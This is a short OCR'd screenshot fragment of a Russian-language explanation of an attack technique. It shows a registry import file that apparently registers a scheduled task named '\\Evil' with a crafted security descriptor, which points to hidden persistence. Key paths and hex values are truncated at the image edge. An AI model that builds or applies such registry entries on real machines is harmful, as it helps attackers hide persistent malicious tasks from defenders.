
задач.
Для выполнения данной техники атакующим требуется
создать файл с значениями для импорта.
Windows Registry Editor Version 5.00

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windo
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windo
"SD"=hex:01,00,04,80,88,00,00,00,98,00,00,00
  00,04,00,00,00,00,10,18,00,9f,01,1f,00,01,
  20,02,00,00,00,10,14,00,9f,01,1f,00,01,01,
  10,18,00,ff,01,1f,00,01,02,00,00,00,00,00,
  24,00,89,00,12,00,01,05,00,00,00,00,00,05,
  10,ba,4e,d6,6f,e8,03,00,00,30,b5,26,31,01,
  20,02,00,00,01,05,00,00,00,00,00,05,15,00,
  4e,d6,6f,01,02,00,00

"Id"="{00000000-0000-0000-0000-000000000001}
"Index"=dword:00000003

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windo
"Path"="\\Evil"
